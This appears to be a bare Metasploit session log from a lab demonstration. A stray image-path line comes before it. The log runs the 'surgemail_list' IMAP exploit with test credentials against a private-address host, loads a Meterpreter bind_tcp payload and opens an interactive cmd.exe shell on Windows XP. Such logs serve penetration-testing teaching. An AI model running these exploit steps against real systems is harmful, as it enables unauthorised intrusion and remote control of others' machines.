 msf exploit(surgemail_list) > set PAYLOAD windows/meterpreter/bind_tcp
PAYLOAD => windows/meterpreter/bind_tcp
msf exploit(surgemail_list) > exploit
[*] Connecting to IMAP server 172.16.30.7:143...
[*] Started bind handler
[*] Connected to target IMAP server.
[*] Authenticating as test with password test...
[*] Sending payload
[*] Transmitting intermediate stager for over-sized stage...(191 bytes)
[*] Sending stage (2650 bytes)
[*] Sleeping before handling stage...
[*] Uploading DLL (75787 bytes)...
[*] Upload completed.
[*] Meterpreter session 1 opened (172.16.30.34:63937 -> 172.16.30.7:4444)
meterpreter > execute -f cmd.exe -c -i
Process 672 created.
Channel 1 created.
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
c:\surgemail>